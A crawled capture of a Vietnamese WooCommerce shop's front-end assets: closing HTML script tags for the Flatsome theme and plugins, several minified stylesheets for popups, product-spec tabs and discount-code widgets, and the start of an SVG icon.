<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1721492268" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","assets_url":"https:\/\/mhdvietnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1721492268" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1721492268" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" id="flatsome-variation-images-frontend-js-extra">
/* <![CDATA[ */
var flatsome_variation_images_frontend = {"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","nonce":{"load_images":"43bee3992d"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1721492268" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1721492268" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1721492268" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="isures-suggest-discount-code-js-extra">
/* <![CDATA[ */
var isures_sdc_vars = {"url_ajax":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","alert_success":"\u0110\u00e3 \u00e1p d\u1ee5ng m\u00e3 gi\u1ea3m gi\u00e1","text_close":"\u0110\u00f3ng","btn_savecode":"L\u01b0u m\u00e3"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/js/isures-suggest-discount-code-public.js?ver=1721493140" id="isures-suggest-discount-code-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/js/isures-suggest-discount-code-magnific.js?ver=1721493140" id="isures-suggest-discount-code-magnific-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1" id="wc-add-to-cart-variation-js"></script>
<div id="fb-root"></div><script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mhdvietnam.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1721492267
body_size: 899
content:
.passpopup_wrap{width:100%;max-width:800px;background:#fff;position:relative;margin:0 auto 10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5)}.passpopup_title{border-bottom:1px solid #dee2e6;padding:10px;font-size:18px}.passpopup_content_box{background:#343a40!important;padding:20px}.passpopup_form{text-align:center;color:#fff}.passpopup_form label{color:#fff}.passpopup_form button[type="submit"],.passvideo_open_note,.devvn_view_content{color:#fff;background-color:#dc3545;border:1px solid #dc3545;border-radius:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:.97em;font-weight:400;letter-spacing:.03em;line-height:2.4em;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:middle;margin:0 10px 10px}.passvideo_open_note{color:#dc3545;border-color:#dc3545;background:transparent}.passpopup_content{background:#fff;padding:20px;display:none}.passpopup_form form{margin:0;padding:0}input.passvideo{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;transition:color .3s,border .3s,background .3s,opacity .3s;vertical-align:middle;width:100%}.passpopup_content.active{display:block}.devvn_content_protect_wrap{background:#0000000d;padding:10px;border-radius:12px;margin:20px 0}.devvn_content_protect_btn{text-align:center}.pass_loading{position:relative;pointer-events:none}.pass_loading:before{position:absolute;content:'';top:0;left:0;background:rgb(255 255 255 / 50%);width:100%;height:100%;z-index:999}.pass_loading:after{position:fixed;content:'';top:50%;margin-top:-25px;left:50%;margin-left:-25px;width:50px;height:50px;-webkit-animation:pass_loading .6s linear;animation:pass_loading .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:50%;border-color:var(--primary-color,#00c48c) transparent transparent;border-style:solid;border-width:.3em;box-shadow:0 0 0 1px transparent;z-index:9999}@-webkit-keyframes pass_loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pass_loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media (max-width:500px){.pass-video-le-van-toan .mfp-container{padding:10px}.passpopup_content_box,.passpopup_content{padding:10px}.passpopup_form button[type="submit"],.passvideo_open_note{margin:0 2px 10px;font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/css/flatsome-utils-mh-public.css?ver=1721492267
body_size: 1114
content:
.flatsome-ultils-mh-pagination li{margin-left:0!important}.flatsome-utils-loading-m{display:none;position:fixed;left:0;top:0;z-index:999992!important;width:100%;height:100%;background:rgba(0,0,0,.5)}.flatsome-utils-loading-m.in{display:flex;align-items:center;justify-content:center}@media screen and (min-width:850px){.large-columns-6 .flickity-slider>.flatsome-utils-2-rows{max-width:16.66667%;;-ms-flex-preferred-size:16.66667%;;flex-basis:16.66667%;}.large-columns-5 .flickity-slider>.flatsome-utils-2-rows{max-width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.large-columns-4 .flickity-slider>.flatsome-utils-2-rows{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.large-columns-3 .flickity-slider>.flatsome-utils-2-rows{max-width:33.33%;-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.large-columns-2 .flickity-slider>.flatsome-utils-2-rows{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.large-columns-1 .flickity-slider>.flatsome-utils-2-rows{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.large-columns-7 .flickity-slider>.flatsome-utils-2-rows{max-width:14.28%;-ms-flex-preferred-size:14.28%;flex-basis:14.28%}.large-columns-8 .flickity-slider>.flatsome-utils-2-rows{max-width:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}}@media screen and (max-width:849px){.small-columns-1 .flickity-slider>.flatsome-utils-2-rows,.small-columns-2 .flickity-slider>.flatsome-utils-2-rows,.small-columns-3 .flickity-slider>.flatsome-utils-2-rows,.small-columns-4 .flickity-slider>.flatsome-utils-2-rows,.small-columns-5 .flickity-slider>.flatsome-utils-2-rows,.small-columns-6 .flickity-slider>.flatsome-utils-2-rows{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.flatsome-utils-2-rows .col{padding:0 9.8px 19.6px}}@media screen and (max-width:600px){.fu-categories-mobile-col-3 .flatsome-utils-2-rows{max-width:33.33%!important;-ms-flex-preferred-size:33.33%!important;flex-basis:33.33%!important}.fu-categories-mobile-col-4 .flatsome-utils-2-rows{max-width:25%!important;-ms-flex-preferred-size:25%!important;flex-basis:25%!important}}@media screen and (max-width:320px){.fu-categories-mobile-col-3 .flatsome-utils-2-rows,.fu-categories-mobile-col-4 .flatsome-utils-2-rows{max-width:50%!important;-ms-flex-preferred-size:50%!important;flex-basis:50%!important}}.fu-categories-section .product-category .box-text-inner{height:32px}.fu-categories-section h5{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-size:13px;-webkit-box-orient:vertical}.fu-categories-section{border-top:1px solid rgba(0,0,0,.05);border-left:1px solid rgba(0,0,0,.05)}.fu-categories-section .col{padding-bottom:15px}.fu-categories-section .box-text{padding:0!important}.fu-categories-section.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg{margin-top:0}.fu-categories-section.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button{margin-top:0%}.fu-categories-section .box-category{padding:15px}.fu-categories-section .flatsome-utils-2-rows>div{text-decoration:none;color:rgba(0,0,0,.8);border-right:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05);text-align:center;background-color:#fff;display:block;position:relative;-webkit-transition:box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1);transition:box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1);transition:transform .1s cubic-bezier(.4,0,.6,1),box-shadow .1s cubic-bezier(.4,0,.6,1);transition:transform .1s cubic-bezier(.4,0,.6,1),box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1)}.flatsome-ultils-mh-ux.row-small .flickity-slider>*{padding:0 9.8px 19.6px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-xsmall .flickity-slider>*{padding:0 2px 3px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-normal .flickity-slider>*{padding:0 15px 30px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-large .flickity-slider>*{padding:0 30px 30px!important;margin-bottom:0}.slide-2-row-init{white-space:nowrap;overflow-y:hidden;overflow-x:scroll}.flatsome-ultils-slide-2-row>*{display:inline-block}.ribbon-wrapper{width:88px;height:88px;overflow:hidden;position:absolute;z-index:3;top:-3px;right:-3px}.ribbon-wrapper .ribbon{font:bold .8rem sans-serif;color:#333;text-align:center;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:7px 0;background-color:#ef513f;color:#fff;top:15px;right:18px;width:150px}.tab_sc_fs_ut{display:none}

--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/ViewMore.css?ver=1721493140
body_size: 1894
content:
.detail-tabs .tab-item{color:#333;cursor:pointer;line-height:30px;margin:0 4px;padding:10px 5px;white-space:nowrap}.detail-tabs .tab-item.active{border-bottom:4px solid #2d9cdb;color:#2d9cdb;font-weight:700}.thong-so-ky-thuat{line-height:1.4;margin-bottom:30px;text-align:justify;border:1px solid #ddd;border-radius:10px;padding:15px;box-shadow:5px 5px 15px rgba(0,0,0,.1);height:399px;overflow:hidden}#thong-so ul{padding-left:0}#thong-so li:nth-child(even){background:#f5f5f5}.pl-10{padding:10px}.content-t-wrap{max-width:700px;margin:auto;padding:20px 0}.parameter-all{background-color:#fff}.parameter-ttl{background-color:#f1f1f1;font-size:16px;font-weight:700;padding:10px}#goodsDetail .ulist li{border-bottom:1px solid #f1f1f1;display:flex;padding:10px}#goodsDetail .ctLeft{font-weight:600;line-height:21px;width:40%}#goodsDetail .ctRight{line-height:21px;padding-left:10px;width:70%}.mfp-container #thong_so_ky_thuat{padding:0px!important;top:0;right:0;left:0;padding:10px;max-width:630px;margin:0 auto;background:#fff;max-width:1160px;width:100%;height:100%;overflow-y:scroll}.mfp-container #thong_so_ky_thuat .tab-panels{margin-top:21px}@media screen and (max-width:849px){.detail-info{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.detail-info .mobile{float:left}.detail-info .detail-default{float:right}#thong_so_ky_thuat ul.tabs{box-shadow:0 4px 4px rgb(0 0 0 / 8%);display:flex;overflow-x:auto;overflow-y:hidden;padding-left:70px;white-space:nowrap;width:auto!important}#thong_so_ky_thuat ul.tabs{position:fixed;top:0;width:100%!important;background:#fff;z-index:999999}#thong_so_ky_thuat ul.tabs li{width:50%}}.block-tab .slider-parameter{padding-top:65px}.mfp-close{position:fixed!important;top:15px!important;right:20px!important;z-index:10}.owl-carousel{display:block;padding-bottom:12px}.mfp-ready .mfp-close:before{left:27px!important;text-transform:capitalize;position:absolute!important;color:#000;top:0}@media screen and (min-width:768px){.mfp-ready .mfp-close{opacity:1!important;transform:translateY(0) translateZ(1px);background-color:white!important}}@media screen and (max-width:849px){.mfp-ready .mfp-close{background-color:#f1f1f1;height:55px;left:-9px;top:-15px!important}}button.mfp-close{margin:15px!important;width:67px!important;border-radius:4px}.mfp-close svg{width:18px;color:#000;position:absolute;left:5px;top:6px}.mfp-bg.mfp-ready{opacity:.9!important}#tab-description{position:relative}.info-overflow{height:480px;overflow:hidden;transition:.3s}.description-overflow{max-height:480px;min-height:160px;overflow:hidden;transition:.3s}.bg-description{background:linear-gradient(to bottom,rgba(255 255 255/0),rgba(255 255 255/.6),rgba(255 255 255/9));bottom:79px;height:200px;left:0;position:absolute;width:100%}.btn-detail{border:1px solid #2f80ed;border-radius:5px;cursor:pointer;color:#2f80ed;display:block;margin:0 auto;max-width:340px;padding:10px 5px;text-align:center}.view-more{position:absolute;bottom:0;width:100%;height:79px;background:#fff;color:#2f80ed}@media screen and (min-width:768px){#thong_so_ky_thuat ul.tabs{background-color:#fff;display:flex;justify-content:center;left:0;right:0;margin:auto;padding-top:10px;position:fixed;top:0;width:1160px;z-index:10;border-bottom:1px solid #e0e0e0}}.nav-tabs+.tab-panels{border:none!important}.fa,.fas{font-family:'FontAwesome5';font-weight:900}@font-face{font-family:'FontAwesome5';font-display:swap;src:url(https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.eot);src:url('https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.woff2) format('woff2'),url(https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.woff) format('woff'),url(https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.ttf) format('truetype'),url('https://mhdvietnam.com/wp-content/uploads/2022/12/Fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-eye:before{content:"\f06e"}.view-more .fa-eye,.view-more-info .fa-eye{padding-right:5px}.thong-so-ky-thuat .row-info{border-bottom:1px solid #e9e9e9;padding:10px 7px;display:inline-flex;clear:both;width:100%}#thong-so h3{font-size:14px;margin-bottom:0;padding:10px;border-bottom:1px solid #e9e9e9;background:#f04923;color:#fff}#thong-so .row-info{border-bottom:0 solid #e9e9e9;padding:10px 7px;display:inline-flex;clear:both;width:100%}#thong-so .row-info .left{width:43%!important;color:#a0a0a0;display:inline-block;float:left;padding-right:10px}#thong-so .row-info .right{width:57%!important;color:#000;display:inline-block;float:left;padding-left:10px}.mfp-auto-cursor .mfp-content{background:rgba(0,0,0,.85);height:100%;left:0;margin:0 auto;padding-top:42px;top:0;transition:.5s;right:0;width:100%;z-index:22}.slider-parameter .img{line-height:0;max-width:700px;margin:0 auto}#thong_so_ky_thuat .tab-panels{max-width:700px;margin:auto}.img_chung_nhan{scale:.8;padding-left:1px}.img_chung_nhan_khuyenmai{margin:45px 82px;scale:1.5}

--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/css/isures-suggest-discount-code-public.css?ver=1721493140
body_size: 2578
content:
.isures-hidden{display:none!important;visibility:hidden!important}.isures-sdc--wrap *{box-sizing:border-box}.isures-sdc--wrap a,.isures_conditions_popup a{text-decoration:none!important;outline:none!important}.isures-sdc--label{font-size:16px;color:#333;margin-right:15px;margin-top:8px}.isures-sdc--code_item{cursor:pointer;padding:3px 12px;border:1px solid var(--isures-sdc-primary);border-radius:4px;font-size:13px;font-weight:500;line-height:20px;color:var(--isures-sdc-primary);position:relative;margin:8px 12px 0 0;background-color:var(--isures-sdc-secondary)}.isures-sdc--code_item:after,.isures-sdc--code_item:before{content:"";width:10px;height:10px;background-color:rgb(255,255,255);border-width:1px;border-style:solid;border-color:transparent var(--isures-sdc-primary) var(--isures-sdc-primary) transparent;border-image:initial;position:absolute;top:50%;margin-top:-5px;border-radius:50%}.isures-sdc--code_item:before{left:-6px;transform:rotate(-45deg)}.isures-sdc--code_item:after{right:-6px;transform:rotate(135deg)}.isures-sdc--code_item span{line-height:1.3;font-size:12px;padding:3px 7px;position:relative;font-weight:700}.isures-sdc--logo_left:after,.isures-sdc--logo_left:before{content:"";width:15px;height:15px;background-color:#fff;border-width:1px;border-style:solid;border-color:transparent #ddd #ddd transparent;border-image:initial;position:absolute;border-radius:50%;left:calc(100% - 15px / 2)}.isures-sdc--item.isures-discount--applied .isures-sdc--logo_left:after,.isures-sdc--item.isures-discount--applied .isures-sdc--logo_left:before{border-color:transparent var(--isures-sdc-primary) var(--isures-sdc-primary) transparent}.isures-sdc--logo_left:before{top:-8px;transform:rotate(45deg)}.isures-sdc--logo_left::after{bottom:-8px;transform:rotate(-135deg)}.isures-sdc--item{position:relative;margin-top:15px;width:100%;height:104px;padding:15px}.isures-sdc--item.isures-discount--applied .isures-sdc--info_wrap{background:var(--isures-sdc-secondary);border-color:var(--isures-sdc-primary)}.isures-sdc--info_wrap{position:absolute;top:0;left:15px;width:calc(100% - 30px);height:100%;display:flex;align-items:center;border:1px solid #ddd;box-shadow:none;border-radius:8px}.isures-sdc--logo_left{min-width:104px;width:104px;height:104px;padding:8px;display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;align-self:center;-webkit-box-pack:center;justify-content:center;position:relative;border-right:1px dashed #ddd}.isures-sdc--item.isures-discount--applied .isures-sdc--logo_left{border-color:var(--isures-sdc-primary)}.isures-sdc--logo_left img{border-radius:6px}.isures-sdc--content_left>*{display:block}.isures-sdc--content_left{line-height:1.3;padding-right:8px}.isures-sdc--content_right{display:flex;align-items:center;justify-content:space-between;margin-top:20px}.isures-sdc--content_name{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis;letter-spacing:0;margin:0;padding:0;font-size:17px;font-weight:500;line-height:24px;max-height:24px;color:rgb(36,36,36)}.isures-sdc--content_excpt{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis;letter-spacing:0;margin:0;padding:0;font-size:13px;font-weight:400;line-height:20px;max-height:20px;color:rgb(120,120,120)}.isures-sdc--content_expries{font-size:12px;color:var(--isures-sdc-primary)}.isures-sdc--content_wrap{display:flex;flex-direction:column;padding:12px;width:calc(100% - 104px);position:relative}.isures-sdc--apply_code,.isures-sdc--save_code{background:var(--isures-sdc-primary)!important;box-shadow:inset 0 2px 1px 0 rgb(0 0 0 / 5%);color:#fff!important;font-size:14px;display:inline-block;min-width:80px;text-align:center;padding:5px;line-height:1.3;border-radius:5px;transition:all 200ms ease-in-out}.isures-sdc--save_code.copied{background-color:green!important;color:#fff}.isures-sdc--apply_code:hover{opacity:.85}.isures-sdc--list{position:relative;display:flex;align-items:center;flex-wrap:wrap}.isures-sdc--dropdown_list{max-width:450px;width:100%;padding:0;box-shadow:rgb(133 133 133) 1px 1px 5px 0;border-radius:5px;background:#fff;border:1px solid rgba(0,0,0,.09);position:absolute;z-index:9;top:calc(100% + 10px);left:0;display:none}.isures-sdc--dropdown_list::after,.isures-sdc--dropdown_list::before{content:"";position:absolute;left:20px}.isures-sdc--dropdown_list::after{border:.5rem solid transparent;border-bottom-color:#fff;top:-.9375rem;z-index:1}.isures-sdc--dropdown_list::before{border:.5rem solid transparent;border-bottom-color:rgba(0,0,0,.09);top:-1.0625rem;z-index:0}.isures-sdc--wrap.active .isures-sdc--dropdown_list{display:block}.isures-sdc--wrap{padding:15px 0;clear:both}.isures-sdc--dropdown_inner{max-height:400px;overflow-y:auto;min-height:200px}.isures-sdc--list_item{display:flex;flex:1 1 auto;flex-wrap:wrap}.isures-sdc-list_header{color:#111;font-size:18px;font-weight:500;text-transform:capitalize;padding:25px 25px 0;margin-bottom:15px}.isures-sdc-list_sub-header{font-size:14px;line-height:1.3;margin-bottom:14px;color:#777}.isures-sdc--notice{transition:all 200ms ease-in-out}.isures-sdc--notice ul li{margin:0;padding:0}#isures_notice_popup,#isures_conditions_popup{max-width:450px;min-height:200px;padding:20px 5px;display:flex;align-items:center;flex-direction:column;justify-content:center;border-radius:5px}#isures_conditions_popup{max-width:500px;justify-content:flex-start;position:relative;padding:35px 5px}#isures_notice_popup p{color:#333;text-transform:capitalize}#isures_notice_popup .isures-close--lightbox{display:block;padding:5px 10px;color:#fff;background:var(--isures-sdc-primary)!important;border-radius:5px;outline:none!important;text-decoration:none!important}#isures_notice_popup .svg-container svg{width:80px;height:80px}#isures_notice_popup svg.animate path{animation:dash 750ms linear both;animation-delay:200ms}.isures_notice_popup .woocommerce-info.pwp-points--earn_message{display:none!important;visibility:hidden!important}.isures_notice_popup{margin:0;list-style:none}.isures_notice_popup .checkmark{width:56px;height:56px;border-radius:50%;display:block;stroke-width:2;stroke:red;stroke-miterlimit:10;margin:10% auto;box-shadow:inset 0 0 0 #7ac142;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#7ac142;fill:none;animation:stroke 0.6s cubic-bezier(.65,0,.45,1) forwards}.isures_notice_popup .checkmark__cross{stroke:red;fill:#fff}.isures_notice_popup .checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke 0.3s cubic-bezier(.65,0,.45,1) 0.8s forwards}#isures_conditions_popup table tr td,#isures_conditions_popup table tr th{padding:10px 15px;font-size:14px;color:#242424}#isures_conditions_popup table{border-collapse:collapse}#isures_conditions_popup table tr th{color:#787878;font-weight:500;width:33%}div#isures_conditions_popup table tbody tr:nth-child(odd) th,div#isures_conditions_popup table tbody tr:nth-child(odd) td{background:#fafafa}#isures_conditions_popup table ul{margin:0;padding:0}.isures-view--details_conditions{display:flex;justify-content:center;align-items:center;width:25px;height:25px;font-size:14px;border:1px solid var(--isures-sdc-primary);border-radius:99px;position:absolute;right:5px;top:15px}.isures-view--details_conditions svg{width:10px;height:10px;fill:var(--isures-sdc-primary)}.isures-sdc--close_popup{display:flex;justify-content:center;align-items:center;position:absolute;top:5px;right:5px;cursor:pointer}.isures-global--row_middle{display:flex;align-items:center}.isures-sdc--copy_code{display:flex;justify-content:center;align-items:center;cursor:pointer;margin-left:20px;width:30px;height:30px;background:var(--isures-sdc-secondary);border-radius:99px;transition:all 200ms ease-in-out}.isures-sdc--copy_code svg{width:15px;height:15px;fill:var(--isures-sdc-primary);transition:all 200ms ease-in-out}.isures-sdc--close_popup svg{width:20px;height:20px;fill:rgb(153,153,153)}.isures-sdc--copy_code.copied{background-color:green}.isures-sdc--copy_code.copied svg{fill:#fff}.html-copied{margin-left:8px}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1.1,1.1,1)}}@keyframes fill{100%{box-shadow:inset 0 0 0 30px #7ac142}}@keyframes dash{0%{stroke-dashoffset:210}75%{stroke-dashoffset:-220}100%{stroke-dashoffset:-205}}@media screen and (max-width:1023px){.isures-sdc--logo_left{min-width:86px;width:86px;height:104px}.isures-sdc--content_wrap{width:calc(100% - 86px)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2023/07/news-svgrepo-com.svg
body_size: 2244
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<g id="SVGRepo_bgCarrier">
</g>
<g id="SVGRepo_tracerCarrier">
</g>
<g id="XMLID_6487_">
	<path d="M657.6,153.1C593.9,86.6,507.8,47.9,415.1,44l-35.7-0.1l-0.6,0.3c-90.8,5.3-175.1,44.5-237.7,110.4
		c-63,66.4-97.7,153.6-97.7,245.4c0,91.8,34.7,179,97.7,245.4c63,66.4,148.1,105.7,239.7,110.5l33.9,0.1l0.2,0l0.2,0
		c92.6-3.9,178.7-42.6,242.5-109.1c63.7-66.5,98.8-154.2,98.8-247C756.4,307.3,721.3,219.6,657.6,153.1z M568.4,228.2
		c-21-49-51.8-94.3-89.8-132.6c59.5,15.4,113.7,48.2,155.2,94.4C613.2,204.8,591.3,217.7,568.4,228.2z M561.2,390.4L421,390.4v-84.8
		c41.9-1.5,83.1-9.1,122.8-22.6C554.5,317.8,560.4,353.8,561.2,390.4z M421,263.6V99.8c47.2,39.3,84.4,88.7,108.3,143.9
